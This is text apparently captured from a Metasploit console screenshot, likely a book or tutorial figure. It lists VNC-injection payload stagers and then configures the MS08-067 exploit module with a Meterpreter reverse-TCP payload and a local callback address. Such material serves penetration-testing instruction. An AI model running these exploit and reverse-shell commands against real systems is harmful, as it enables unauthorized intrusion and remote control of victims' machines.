 Metasploit
File Edit View Help
Server (Reflective Injection), Bind TCP Stager (IPv6)
windows/vncinject/bind_nonx_tcp normal VNC
Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC
Server (Reflective Injection), Bind TCP Stager
windows/vncinject/reverse_http normal VNC
Server (Reflective Injection), Reverse HTTP Stager
windows/vncinject/reverse_ipv6_tcp normal VNC
Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC
Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC
Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC
Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC
Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC
Server (Reflective Injection), Reverse TCP Stager (DNS)
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lhost 192.168.0.10
lhost => 192.168.0.10
msf exploit(ms08_067_netapi) >
Ready 25x80